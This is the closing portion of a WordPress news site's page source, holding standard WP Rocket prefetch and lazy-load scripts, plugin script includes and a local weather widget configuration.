						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/xpanel\/|\/wp-admin\/|\/logout\/|\/xpanel\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.bikrampurkhobor.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after" data-rocket-type="text/javascript">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/comment-reply.js?ver=1762430150' id='comment-reply-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1762430150' id='wpcf7-recaptcha-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762430150' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Munshiganj, BD","api_location":"Munshiganj","api_language":"en","api_key":"fa2a8d45d8ba1a7d0c376520d52a2d23","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[29.800000000000000710542735760100185871124267578125,85.599999999999994315658113919198513031005859375],"today_humidity":33,"today_wind_speed":[2,1.1999999999999999555910790149937383830547332763671875],"today_min":[29.800000000000000710542735760100185871124267578125,85.599999999999994315658113919198513031005859375],"today_max":[29.800000000000000710542735760100185871124267578125,85.599999999999994315658113919198513031005859375],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1763283600,"day_name":"Sun","day_temp":[30,86],"owm_day_index":0},{"timestamp":1763337600,"day_name":"Mon","day_temp":[30,86],"owm_day_index":5},{"timestamp":1763424000,"day_name":"Tue","day_temp":[31,87],"owm_day_index":13},{"timestamp":1763510400,"day_name":"Wed","day_temp":[31,88],"owm_day_index":21},{"timestamp":1763596800,"day_name":"Thu","day_temp":[30,87],"owm_day_index":29}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[8688]");
                });
            
});</script>

<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script type="rocketlazyloadscript" data-no-minify="1" async src="https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.js"></script><script>function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763284699 -->